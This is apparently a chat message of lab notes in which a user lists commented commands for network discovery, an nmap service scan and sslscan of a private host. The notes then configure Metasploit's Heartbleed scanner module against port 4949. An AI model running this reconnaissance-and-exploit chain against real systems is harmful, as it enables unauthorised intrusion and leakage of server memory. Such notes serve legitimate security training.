 FP
Frank Peng
Conversation Files Organisation Activity +
FP
Frank Peng 20/02 15:06
#find ip address
ifconfig
# get inet ip address
netdiscover -r 172.16.87.134
#find port (between port ranges of 1 to 5000) and get the version
nmap -sSV -n -T4 -p1-5000 172.16.87.135
#ssl scan for vulnerabilities for ip address 172.16.87.135 on port 4949
sslscan 172.16.87.135:4949
#see vulnerable to heartbleed on TLS 1.2
#use metaspolit database
msfdb run
#search for heartbleed vulnerability
search heartbleed
#using the information leak vulnerability
use auxillary/scanner/ssl/openssl_heartbleed
#view config/settings
options
#set target host ip address
set RHOSTS 172.16.87.135
#set target port
set RPORT 4949